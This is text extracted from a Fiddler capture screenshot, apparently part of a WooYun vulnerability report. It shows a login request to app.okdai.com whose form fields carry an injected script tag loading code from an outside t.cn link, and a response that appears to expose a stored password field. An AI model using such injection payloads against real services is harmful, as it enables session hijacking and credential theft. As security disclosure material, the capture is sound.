 Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.okdai.com/api/Login/Index HTTP/1.1
Content-Length: 110
Content-Type: application/x-www-form-urlencoded
Host: app.okdai.com
Connection: Keep-Alive
Authorization: Basic
Accept-Encoding: gzip
PhoneCmt=Google+Nexus+4+-+4.1.1+-+API+16+-+768x1280_1%2CAndroid+4.1.1&InSource=3&Name=130 3&Pwd=123123xx
%3Cscript%20src=http://t.cn/Rq7XQfm%3E%3C/script%3E
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: okdai
Date: Sun, 27 Mar 2016 16:05:44 GMT
Content-Length: 427
{"m_Item1":{"success":true,"message":null,"Value":null},"m_Item2":{"UserId":"ACCT10000015353","UserName":"yyoo123","UserPwd"
www.wooyun.org